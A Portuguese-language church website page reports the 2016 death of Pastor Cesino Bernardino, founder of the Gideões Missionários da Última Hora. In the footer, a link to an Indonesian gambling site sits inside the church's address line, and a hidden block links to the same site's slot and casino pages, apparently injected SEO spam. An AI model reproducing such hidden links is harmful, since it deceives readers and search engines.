

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jesussalva.org.br/noticias/noticias-externas/item/1118-falece-pastor-cesino-bernardino-de-cambroiu
body_size: 35363
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" dir="ltr" lang="pt-br">
<head>
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-17438728-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-17438728-1');
  </script>

      <base href="https://jesussalva.org.br/noticias/noticias-externas/item/1118-falece-pastor-cesino-bernardino-de-cambroiu" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Jesus Salva, Assembleia de Deus, Lavras" />
  <meta name="title" content="Falece Pastor Cesino Bernardino de Camboriu" />
  <meta name="author" content="Paulo Marcos Ferreira" />
  <meta property="og:url" content="https://jesussalva.org.br/noticias/noticias-externas/item/1118-falece-pastor-cesino-bernardino-de-cambroiu" />
  <meta property="og:title" content="Falece Pastor Cesino Bernardino de Camboriu - Jesus Salva" />
  <meta property="og:type" content="article" />
  <meta property="og:image" content="https://jesussalva.org.br/media/k2/items/cache/1e6a90ec1f25564654b093c54a8ddd7e_M.jpg" />
  <meta name="image" content="https://jesussalva.org.br/media/k2/items/cache/1e6a90ec1f25564654b093c54a8ddd7e_M.jpg" />
  <meta property="og:description" content="O pastor Cesino Bernardino, 81 anos, conhecido por ter fundado os Gide�es Mission�rios da �ltima Hora, � chamado por muito..." />
  <meta name="description" content="O pastor Cesino Bernardino, 81 anos, conhecido por ter fundado os Gide�es Mission�rios da �ltima Hora, � chamado por muito..." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Falece Pastor Cesino Bernardino de Camboriu - Jesus Salva</title>
  <link href="/templates/jesussalva_2014/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" type="text/css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css?v=2.9.0" type="text/css" />
  <link rel="stylesheet" href="https://jesussalva.org.br/components/com_livingword/assets/css/livingword.css" type="text/css" />
  <style type="text/css">

						/* K2 - Magnific Popup Overrides */
						.mfp-iframe-holder {padding:10px;}
						.mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
						.mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
					
  </style>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
  <script src="/media/k2/assets/js/k2.frontend.js?v=2.9.0&amp;sitepath=/" type="text/javascript"></script>
  <script src="/components/com_livingword/assets/js/lw.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
  
    <meta property="fb:admins" content="1165282213498213"/>

    <link href="/templates/jesussalva_2014/css/bootstrap.min.css" rel="stylesheet">

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/jesussalva_2014/css/template.css" media="screen">
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/jesussalva_2014/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="/templates/jesussalva_2014/css/template.responsive.css" media="all">

    <link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic,700' rel='stylesheet' type='text/css'>

    <script src="/templates/jesussalva_2014/js/bootstrap.min.js"></script>

    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/jesussalva_2014/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/jesussalva_2014/script.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/jesussalva_2014/script.responsive.js"></script>

  <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>

  <script>
     $(document).ready(function(){
     $(window).bind('scroll', function() {
     var navHeight = 200;
       if ($(window).scrollTop() > navHeight) {
       $('nav').addClass('fixed');
       }
       else {
       $('nav').removeClass('fixed');
       }
    });
    });
    
    $("#home").hover(function(){
    $("#homeText").fadeIn("slow");
    },
    function(){
      $("#homeText").fadeOut();
    });
  </script>

</head>
<body>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.4&appId=252474301537757";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  

<div id="art-main">
<header class="art-header">

    <div class="art-shapes">
    <div class="wrapper">
      <div class="art-object2027864165" data-left="100%"></div>
      <div class="art-header-right"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->


<div class="custom"  >
	<table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 120px; width: 100%;">
	<tbody>
		<tr>
			<td style="text-align: center; vertical-align: middle;">
				<div class="fb-like" data-action="like" data-href="https://www.facebook.com/pages/Jesus-Salva/272223842800338" data-layout="standard" data-share="false" data-show-faces="true" data-width="280">
					&nbsp;</div>
			</td>
		</tr>
	</tbody>
</table>

<p>
	&nbsp;</p>
</div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
<!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->

<div id="k2ModuleBox164" class="k2SearchBlock">
    <form action="/noticias/noticias-externas/itemlist/search" method="get" autocomplete="off" class="k2SearchBlockForm">
        <input type="text" value="Buscar..." name="searchword" class="inputbox" onblur="if(this.value=='') this.value='Buscar...';" onfocus="if(this.value=='Buscar...') this.value='';" />

        
        
        
        
            </form>

    </div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
</div>
    </div>
  </div>




                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
    
<ul class="art-hmenu"><li class="item-56"><a href="/">Página Principal</a></li><li class="item-279 deeper parent"><a class="separator">Multimídia</a><ul><li class="item-280"><a href="/aovivo">Ao Vivo</a></li><li class="item-281"><a href="/fotos">Fotos</a></li><li class="item-282"><a href="/mensagens-mp3">Mensagens MP3</a></li><li class="item-283"><a href="/videos">Vídeos</a></li><li class="item-53"><a href="/cultos-gravados">Cultos Gravados</a></li></ul></li><li class="item-5 active deeper parent"><a class=" active" href="/noticias">Notícias</a><ul><li class="item-286"><a href="/noticias/sede">Notícias da Sede</a></li><li class="item-284"><a href="/noticias/congregacoes-de-lavras">Congregações de Lavras</a></li><li class="item-285"><a href="/noticias/igrejas-do-campo">Igrejas do Campo</a></li><li class="item-7"><a href="/noticias/noticias-internas">Notícias da Igreja</a></li><li class="item-8 current active"><a class=" active" href="/noticias/noticias-externas">Outras Notícias</a></li></ul></li><li class="item-318 deeper parent"><a class="separator">Vida Cristã</a><ul><li class="item-311"><a href="/biblia-digital">Bíblia Digital</a></li><li class="item-312"><a href="/devocional">Devocional</a></li><li class="item-314"><a href="/pedidos-de-oracao">Pedidos de Oração</a></li><li class="item-331"><a href="/vida-crista">Vida Cristã</a></li><li class="item-425"><a href="/leiaabiblia">Plano Anual de Leitura Bíblica</a></li></ul></li><li class="item-287 deeper parent"><a class="separator">A Igreja</a><ul><li class="item-319"><a href="/agenda-festiva">Agenda Festiva</a></li><li class="item-328"><a href="/ceia-do-senhor">Ceia do Senhor</a></li><li class="item-293"><a href="/congregacoes-de-lavras">Congregações de Lavras</a></li><li class="item-363"><a href="/cultos-oficiais-na-sede">Cultos Oficiais na Sede</a></li><li class="item-289 deeper parent"><a class="separator">Ensino da Palavra</a><ul><li class="item-290"><a href="/escola-biblica-dominical">Escola Bíblica Dominical</a></li><li class="item-291"><a href="/eetad">EETAD</a></li><li class="item-292"><a href="/?Itemid=249">FAETAD</a></li></ul></li><li class="item-288"><a href="/diretoria">Diretoria</a></li><li class="item-295"><a href="/dizimos-e-ofertas">Dízimos e Ofertas</a></li><li class="item-294"><a href="/campo-de-evangelizacao">Igrejas do Campo</a></li><li class="item-334"><a href="/logotipo">Logotipo</a></li><li class="item-296 deeper parent"><a class="separator">Sobre Nós</a><ul><li class="item-300"><a href="/sobre-nos/historia-da-ad-no-brasil">História da AD no Brasil</a></li><li class="item-297"><a href="/sobre-nos/historia-da-ad-em-lavras">Histórico da AD em Lavras</a></li><li class="item-298"><a href="/sobre-nos/pastor-presidente">Pastor Presidente</a></li><li class="item-299"><a href="/sobre-nos/historico-do-pastor">Histórico do Pastor</a></li></ul></li></ul></li><li class="item-301 deeper parent"><a class="separator">Departamentos</a><ul><li class="item-302"><a href="/assistencia-social">Assistência Social</a></li><li class="item-303"><a href="/centros-de-recuperacao">Centros de Recuperação</a></li><li class="item-304"><a href="/circulo-de-oracao">Círculo de Oração</a></li><li class="item-305"><a href="/missoes">Missões (SEMEADECAL)</a></li><li class="item-306"><a href="/musica">Música</a></li><li class="item-307"><a href="/oracao-e-libertacao">Oração e Libertação</a></li><li class="item-309"><a href="/secretaria">Secretaria</a></li><li class="item-423"><a href="/maos-que-ajudam">Mãos que Ajudam</a></li><li class="item-427"><a href="/umadecal">Jovens (Umadecal)</a></li></ul></li><li class="item-9"><a href="/contato">Contato</a></li><li class="item-310 deeper parent"><a class="separator">+ Mais</a><ul><li class="item-313"><a href="/downloads">Downloads</a></li><li class="item-316"><a href="/?Itemid=">Links</a></li><li class="item-317"><a href="/redes-sociais">Redes Sociais</a></li></ul></li></ul> 
        </div>
    </nav>

<section id="screen1">
            </section>

<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        
                        <div class="art-layout-cell art-content">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><!-- Start K2 Item Layout -->
<span id="startOfPageId1118"></span>

<div id="k2Container" class="itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader">

		<!-- Date created -->
	<span class="itemDateCreated">
		Sábado, 30 Julho 2016 17:03	</span>
	
		<!-- Item title -->
	<h2 class="itemTitle">
		
		Falece Pastor Cesino Bernardino de Camboriu
			</h2>
	
		<!-- Item Author -->
	<span class="itemAuthor">
		Escrito por				<a rel="author" href="/noticias/noticias-externas/itemlist/user/67-paulomarcosferreira">Paulo Marcos Ferreira</a>
			</span>
	
	</div>

	<!-- Plugins: AfterDisplayTitle -->
	
	<!-- K2 Plugins: K2AfterDisplayTitle -->
	
		<div class="itemToolbar">
		<ul>
						<!-- Font Resizer -->
			<li>
				<span class="itemTextResizerTitle">tamanho da fonte</span>
				<a href="#" id="fontDecrease">
					<span>diminuir o tamanho da fonte</span>
				</a>
				<a href="#" id="fontIncrease">
					<span>aumentar o tamanho da fonte</span>
				</a>
			</li>
			
			
			
			
			
			
					</ul>
		<div class="clr"></div>
	</div>
	
		<!-- Item Rating -->
	<div class="itemRatingBlock">
		<span>Avalie este item</span>
		<div class="itemRatingForm">
			<ul class="itemRatingList">
				<li class="itemCurrentRating" id="itemCurrentRating1118" style="width:60%;"></li>
				<li><a href="#" data-id="1118" title="1 estrela de 5" class="one-star">1</a></li>
				<li><a href="#" data-id="1118" title="2 estrelas de 5" class="two-stars">2</a></li>
				<li><a href="#" data-id="1118" title="3 estrelas de 5" class="three-stars">3</a></li>
				<li><a href="#" data-id="1118" title="4 estrelas de 5" class="four-stars">4</a></li>
				<li><a href="#" data-id="1118" title="5 estrelas de 5" class="five-stars">5</a></li>
			</ul>
			<div id="itemRatingLog1118" class="itemRatingLog">(5 votos)</div>
			<div class="clr"></div>
		</div>
		<div class="clr"></div>
	</div>
	
	<div class="itemBody">

		<!-- Plugins: BeforeDisplayContent -->
		
		<!-- K2 Plugins: K2BeforeDisplayContent -->
		
				<!-- Item Image -->
		<div class="itemImageBlock">
			<span class="itemImage">
				<a data-k2-modal="image" href="/media/k2/items/cache/1e6a90ec1f25564654b093c54a8ddd7e_XL.jpg" title="Clique para imagem de visualização">
					<img src="/media/k2/items/cache/1e6a90ec1f25564654b093c54a8ddd7e_L.jpg" alt="Falece Pastor Cesino Bernardino de Camboriu" style="width:600px; height:auto;" />
				</a>
			</span>

			
			
			<div class="clr"></div>
		</div>
		
		
		<!-- Item text -->
		<div class="itemFullText">
			<p style="padding-bottom: 1.5em; border: 0px; font-stretch: inherit; font-size: 15px; line-height: 22px; font-family: Arial, Helvetica, sans-serif; vertical-align: baseline; color: rgb(51, 51, 51); word-wrap: break-word;">
	O pastor Cesino Bernardino, 81 anos, conhecido por ter fundado os Gide&otilde;es Mission&aacute;rios da &Uacute;ltima Hora, &eacute; chamado por muitos de &ldquo;Pai de miss&otilde;es&rdquo;.</p>
<p style="padding-bottom: 1.5em; border: 0px; font-stretch: inherit; font-size: 15px; line-height: 22px; font-family: Arial, Helvetica, sans-serif; vertical-align: baseline; color: rgb(51, 51, 51); word-wrap: break-word;">
	No final de junho, ap&oacute;s ter realizado uma cirurgia, ele entrou em coma profundo.</p>
<p style="padding-bottom: 1.5em; border: 0px; font-stretch: inherit; font-size: 15px; line-height: 22px; font-family: Arial, Helvetica, sans-serif; vertical-align: baseline; color: rgb(51, 51, 51); word-wrap: break-word;">
	Foram feitas diversas campanhas de ora&ccedil;&atilde;o lideradas pelo seu filho, pastor Reuel Bernardino, na expectativa de um milagre. Cesino tinha s&eacute;rios problemas nos rins e nos pulm&otilde;es.</p>
<p style="padding-bottom: 1.5em; border: 0px; font-stretch: inherit; font-size: 15px; line-height: 22px; font-family: Arial, Helvetica, sans-serif; vertical-align: baseline; color: rgb(51, 51, 51); word-wrap: break-word;">
	Na tarde deste s&aacute;bado (30) ele entrou em &oacute;bito,&nbsp;<a href="https://noticias.gospelprime.com.br/cesino-bernardino-internado-coma-oracoes/" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: bold; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; text-decoration: none; color: rgb(51, 51, 51);" title="">ap&oacute;s passar mais de um&nbsp;m&ecirc;s na UTI do hospital Santa Catarina</a>, em Blumenau.</p>
<h2 style="margin-bottom: 5px; padding-top: 6px; padding-bottom: 15px; border: 0px; font-stretch: inherit; font-size: 18px; line-height: inherit; font-family: Arial, Helvetica, sans-serif; vertical-align: baseline; letter-spacing: -0.06em; color: rgb(153, 0, 0);">
	Pastor fez hist&oacute;ria</h2>
<p style="padding-bottom: 1.5em; border: 0px; font-stretch: inherit; font-size: 15px; line-height: 22px; font-family: Arial, Helvetica, sans-serif; vertical-align: baseline; color: rgb(51, 51, 51); word-wrap: break-word;">
	Os GMUH surgiram no final da d&eacute;cada de 1970, idealizado por Bernardino, rec&eacute;m chegado para assumir&nbsp;a Assembleia de Deus em Cambori&uacute;, Santa Catarina. Devido &agrave;s grandes dificuldades financeiras da congrega&ccedil;&atilde;o, ele iniciou uma campanha de ora&ccedil;&atilde;o para que Deus o orientasse.</p>
<p style="padding-bottom: 1.5em; border: 0px; font-stretch: inherit; font-size: 15px; line-height: 22px; font-family: Arial, Helvetica, sans-serif; vertical-align: baseline; color: rgb(51, 51, 51); word-wrap: break-word;">
	Segundo a revela&ccedil;&atilde;o dada aos membros da igreja, que faziam reuni&otilde;es de ora&ccedil;&atilde;o em suas casas, anunciou-se que a pequena cidade se tornaria refer&ecirc;ncia para o pa&iacute;s. Seguindo a tradi&ccedil;&atilde;o pentecostal, o pastor Cesino pregava constantemente em sua igreja e nas cidades vizinhas sobre o batismo no Esp&iacute;rito Santo.</p>
<p style="padding-bottom: 1.5em; border: 0px; font-stretch: inherit; font-size: 15px; line-height: 22px; font-family: Arial, Helvetica, sans-serif; vertical-align: baseline; color: rgb(51, 51, 51); word-wrap: break-word;">
	Logo, ele reuniu uma equipe que, compartilhando de sua vis&atilde;o come&ccedil;ou a preparar encontros de avivamento. No in&iacute;cio da d&eacute;cada de 1980, Bernardino realiza um congresso para os membros da igreja de Cambori&uacute;, o 1&ordm; Encontro de Miss&otilde;es, na igreja sede.</p>
<p style="padding-bottom: 1.5em; border: 0px; font-stretch: inherit; font-size: 15px; line-height: 22px; font-family: Arial, Helvetica, sans-serif; vertical-align: baseline; color: rgb(51, 51, 51); word-wrap: break-word;">
	Na ocasi&atilde;o, foi comissionada a primeira mission&aacute;ria do minist&eacute;rio, enviada para a Argentina. Em pouco tempo surgiram outros. Criou-se uma tradi&ccedil;&atilde;o, que continua at&eacute; hoje de realizar a cada m&ecirc;s de abril um evento similar em Cambori&uacute;.</p>
<p style="padding-bottom: 1.5em; border: 0px; font-stretch: inherit; font-size: 15px; line-height: 22px; font-family: Arial, Helvetica, sans-serif; vertical-align: baseline; color: rgb(51, 51, 51); word-wrap: break-word;">
	Em 2016, celebrou-se o 34&ordm; Encontro dos Gide&otilde;es, considerado o maior evento do tipo no mundo. Seguindo um crescimento cont&iacute;nuo com o passar dos anos, o encontro sempre re&uacute;ne pessoas de todo o Brasil e tamb&eacute;m exterior.</p>
<p style="padding-bottom: 1.5em; border: 0px; font-stretch: inherit; font-size: 15px; line-height: 22px; font-family: Arial, Helvetica, sans-serif; vertical-align: baseline; color: rgb(51, 51, 51); word-wrap: break-word;">
	De acordo com a organiza&ccedil;&atilde;o do evento, cerca de 150 mil pessoas participam do encontro.</p>
<p style="padding-bottom: 1.5em; border: 0px; font-stretch: inherit; font-size: 15px; line-height: 22px; font-family: Arial, Helvetica, sans-serif; vertical-align: baseline; color: rgb(51, 51, 51); word-wrap: break-word;">
	Fonte: gospelprime.com.br</p>		</div>

		
		<div class="clr"></div>

		
				<div class="itemContentFooter">

						<!-- Item Hits -->
			<span class="itemHits">
				Lida <b>3849</b> vezes			</span>
			
						<!-- Item date modified -->
			<span class="itemDateModified">
				Última modificação em Domingo, 31 Julho 2016 17:27			</span>
			
			<div class="clr"></div>
		</div>
		
		<!-- Plugins: AfterDisplayContent -->
		
		<!-- K2 Plugins: K2AfterDisplayContent -->
		
		<div class="clr"></div>

	</div>

		<!-- Social sharing -->
	<div class="itemSocialSharing">

				<!-- Twitter Button -->
		<div class="itemTwitterButton">
			<a href="https://twitter.com/share" class="twitter-share-button" data-lang="pt-br" data-via="jesussalva_">Tweet</a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
		</div>
		
				<!-- Facebook Button -->
		<div class="itemFacebookButton">
			<div id="fb-root"></div>
			<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)) return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>
			<div class="fb-like" data-width="200" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
		</div>
		
				<!-- Google +1 Button -->
		<div class="itemGooglePlusOneButton">
			<div class="g-plusone" data-size="medium"></div>
			<script>window.___gcfg={lang:'pt-BR'};(function(){var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/platform.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);})();</script>
		</div>
		
		<div class="clr"></div>

	</div>
	
		<div class="itemLinks">

				<!-- Item category -->
		<div class="itemCategory">
			<span>Publicado em</span>
			<a href="/noticias/noticias-externas">Outras Notícias</a>
		</div>
		
		
		
		<div class="clr"></div>
	</div>
	
	
	
	
	
	<div class="clr"></div>

	
	
		<!-- Item navigation -->
	<div class="itemNavigation">
		<span class="itemNavigationTitle">Mais nesta categoria:</span>

				<a class="itemPrevious" href="/noticias/noticias-externas/item/1061-pastor-cesino-bernadino-esta-em-coma-familiares-e-amigos-pedem-oracoes">&laquo; Pastor Cesino Bernadino está em coma, familiares e amigos pedem orações</a>
		
				<a class="itemNext" href="/noticias/noticias-externas/item/1246-pastor-wellington-junior-e-eleito-presidente-da-cgadb">Pastor Wellington Junior é eleito presidente da CGADB &raquo;</a>
			</div>
	
	<!-- Plugins: AfterDisplay -->
	
	<!-- K2 Plugins: K2AfterDisplay -->
	
	
	
		<div class="itemBackToTop">
		<a class="k2Anchor" href="/noticias/noticias-externas/item/1118-falece-pastor-cesino-bernardino-de-cambroiu#startOfPageId1118">
			voltar ao topo		</a>
	</div>
	
	<div class="clr"></div>

</div>
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.9.0) | Learn more about K2 at http://getk2.org --></div></article><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->

<div class="fb-comments" data-href="https://jesussalva.org.br:443/noticias/noticias-externas/item/1118-falece-pastor-cesino-bernardino-de-cambroiu" data-colorscheme="light" data-numposts="5" data-width="1000px" order_by="reverse_time"></div>

<noscript><strong>JavaScript is currently disabled.</strong>Please enable it for a better experience of <a href="http://2glux.com/projects/jumi">Jumi</a>.</noscript><!-- end nostyle content -->
</div>
<!-- end nostyle -->



                        </div>
                                            </div>
                </div>
            </div>
<!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<div class="bannergroup">


</div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->


    </div>

<section id="screen4">
  <div class="pattern1">
      <div class="wrapper">
                    </div>
    </div>
</section>

<section id="footscreen">
      <div class="wrapper">
      <div class="art-content-layout"><div class="art-content-layout-row"><div class="art-layout-cell art-layout-sidebar-bg" style="width: 20%;"><div class="art-vmenublock clearfix"><div class="art-vmenublockheader"><h3 class="t">Jesus Salva</h3></div><div class="art-vmenublockcontent"><ul class="art-vmenu"><li class="item-222"><a href="/login">Login</a></li><li class="item-10"><a href="/vida-crista">Vida Cristã</a></li><li class="item-11"><a href="/biblia-digital">Bíblia Digital</a></li><li class="item-13"><a href="/cartas">Cartas</a></li><li class="item-41"><a href="/devocional">Devocional</a></li><li class="item-44"><a href="/downloads">Downloads</a></li><li class="item-37"><a href="/links">Links</a></li><li class="item-15"><a href="/pedidos-de-oracao">Pedidos de Oração</a></li><li class="item-50"><a href="/redes-sociais">Redes Sociais</a></li><li class="item-16"><a href="http://webmail.jesussalva.org.br/" target="_blank">WebMail</a></li><li class="item-361"><a href="/umadesmig">UMADESMIG</a></li><li class="item-424"><a href="/leiaabiblia">Plano Anual de Leitura Bíblica</a></li></ul></div></div></div><div class="art-layout-cell art-layout-sidebar-bg" style="width: 20%;"><div class="art-vmenublock clearfix"><div class="art-vmenublockheader"><h3 class="t">Multimídia</h3></div><div class="art-vmenublockcontent"><ul class="art-vmenu"><li class="item-43"><a href="/aovivo">Ao Vivo</a></li><li class="item-320"><a href="/cultos-gravados">Cultos Gravados</a></li><li class="item-6"><a href="/fotos">Fotos</a></li><li class="item-36"><a href="/videos">Vídeos</a></li><li class="item-52"><a href="/mensagens-mp3">Mensagens MP3</a></li></ul></div></div><div class="art-vmenublock clearfix"><div class="art-vmenublockheader"><h3 class="t">Ensino</h3></div><div class="art-vmenublockcontent"><ul class="art-vmenu"><li class="item-249"><a>FAETAD</a></li><li class="item-26"><a href="/eetad">EETAD</a></li><li class="item-27"><a href="/escola-biblica-dominical">Escola Bíblica Dominical</a></li></ul></div></div></div><div class="art-layout-cell art-layout-sidebar-bg" style="width: 20%;"><div class="art-vmenublock clearfix"><div class="art-vmenublockheader"><h3 class="t">Notícias</h3></div><div class="art-vmenublockcontent"><ul class="art-vmenu"><li class="item-321"><a href="/noticias/noticias-internas">Notícias da Igreja</a></li><li class="item-322"><a href="/noticias/sede">Notícias da Sede</a></li><li class="item-323"><a href="/noticias/congregacoes-de-lavras">Congregações de Lavras</a></li><li class="item-324"><a href="/noticias/igrejas-do-campo">Igrejas do Campo</a></li><li class="item-325 active"><a class=" active" href="/noticias/noticias-externas">Outras Notícias</a></li></ul></div></div><div class="art-vmenublock clearfix"><div class="art-vmenublockheader"><h3 class="t">Ministérios</h3></div><div class="art-vmenublockcontent"><ul class="art-vmenu"><li class="item-245"><a href="/bercario-e-maternal">Berçário e Maternal</a></li><li class="item-244"><a href="/adolescentes">Adolescentes</a></li><li class="item-208"><a href="/jovens">Jovens</a></li><li class="item-246"><a href="/adultos">Adultos</a></li><li class="item-247"><a href="/melhor-idade">Melhor Idade</a></li><li class="item-28"><a href="/infanto-juvenil">Infanto-Juvenil</a></li></ul></div></div></div><div class="art-layout-cell art-layout-sidebar-bg" style="width: 20%;"><div class="art-vmenublock clearfix"><div class="art-vmenublockheader"><h3 class="t">A Igreja</h3></div><div class="art-vmenublockcontent"><ul class="art-vmenu"><li class="item-362"><a href="/cultos-oficiais-na-sede">Cultos Oficiais na Sede</a></li><li class="item-241"><a href="/diretoria">Diretoria</a></li><li class="item-243"><a href="/agenda-festiva">Agenda Festiva 2020</a></li><li class="item-206"><a href="/dizimos-e-ofertas">Dízimos e Ofertas</a></li><li class="item-333"><a href="/logotipo">Logotipo</a></li><li class="item-327 deeper parent"><a class="separator">Sobre Nós</a><ul><li class="item-207"><a href="/sobre-nos/pastor-presidente">Pastor Presidente</a></li><li class="item-19"><a href="/sobre-nos/historia-da-ad-em-lavras">História da AD em Lavras</a></li><li class="item-20"><a href="/sobre-nos/historico-do-pastor">Histórico do Pastor</a></li><li class="item-18"><a href="/sobre-nos/historia-da-ad-no-brasil">História da AD no Brasil</a></li></ul></li><li class="item-38"><a href="/campo-de-evangelizacao">Igrejas do Campo</a></li><li class="item-42"><a href="/ceia-do-senhor">Ceia do Senhor</a></li><li class="item-39"><a href="/congregacoes-de-lavras">Congregações de Lavras</a></li></ul></div></div></div><div class="art-layout-cell art-layout-sidebar-bg" style="width: 20%;"><div class="art-vmenublock clearfix"><div class="art-vmenublockheader"><h3 class="t">Departamentos</h3></div><div class="art-vmenublockcontent"><ul class="art-vmenu"><li class="item-209"><a href="/missoes">Missões (SEMEADECAL)</a></li><li class="item-210"><a href="/musica">Música</a></li><li class="item-23"><a href="/assistencia-social">Assistência Social</a></li><li class="item-24"><a href="/centros-de-recuperacao">Centros de Recuperação</a></li><li class="item-25"><a href="/circulo-de-oracao">Círculo de Oração</a></li><li class="item-32"><a href="/oracao-e-libertacao">Oração e Libertação</a></li><li class="item-35"><a href="/secretaria">Secretaria</a></li><li class="item-422"><a href="/maos-que-ajudam">Mãos que Ajudam</a></li><li class="item-426"><a href="/umadecal">Jovens (Umadecal)</a></li></ul></div></div></div></div></div>        </div>
</section>

<footer class="art-footer">
  <div class="art-footer-inner">
    <!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->


<div class="custom"  >
	</div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
  <div class="art-content-layout"><div class="art-content-layout-row"><div class="art-layout-cell" style="width: 65%;"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->


<div class="custom"  >
	<div style="width:66; height:50; padding:10px; border-right: #444 1px solid; float:left;" wfd-id="1">
	<img alt="" src="/images/elementos/2014_social/footer_logo.png" style="width: 66px; height: 50px; position:relative;" />​</div>
<div style="width:auto; height:50; padding:10px; text-align: left; position: relative; margin-left: 87px; font-family: 'Open Sans Condensed', sans-serif; font-size: 16px; color: #ccc;" wfd-id="0">
	<strong>Igreja Evang&eacute;lica Assembleia de Deus (Miss&otilde;es) - <em>Minist&eacute;rio de Lavras/MG</em></strong><br />
	Pastor Presidente: Orlando Dias de Souza - CNPJ: 17.870.098/0001-30<br />
	Av. Ernesto Matiolli, 1220 - B. Santa Efig&ecirc;nia - CEP: 37206-690 - Lavras/MG - Tel: (35) 3821-3597<br />
	​Mais endere&ccedil;os:&nbsp;<a href="/congregacoes-de-lavras" style="font-family: 'Open Sans Condensed', sans-serif; font-size: 16px;">Congrega&ccedil;&otilde;es de Lavras</a>&nbsp;-&nbsp;<a href="https://cmd77ii.com/" style="font-family: 'Open Sans Condensed', sans-serif; font-size: 16px;">CMD77</a>&nbsp;-&nbsp;<a href="/campo-de-evangelizacao" style="font-family: 'Open Sans Condensed', sans-serif; font-size: 16px;">Igrejas do Campo</a><br />
	&nbsp;</div>
<br />
<div style="display: none;">
<p><a href="https://cmd77ii.com/" rel="dofollow" title="cmd77 link">cmd77 link</a></p>
<p><a href="https://cmd77ii.com/register" rel="dofollow" title="daftar / login">daftar / login</a></p>
<p><a href="https://cmd77ii.com/slot" rel="dofollow" title="slot online">slot online</a></p>
<p><a href="https://cmd77ii.com/promotion" rel="dofollow" title="promo / bonus">promo / bonus</a></p>
<p><a href="https://cmd77ii.com/casino" rel="dofollow" title="casino online">casino online</a></p>
<p><a href="https://cmd77ii.com/news" rel="dofollow" title="berita terpopuler">berita terpopuler</a></p>
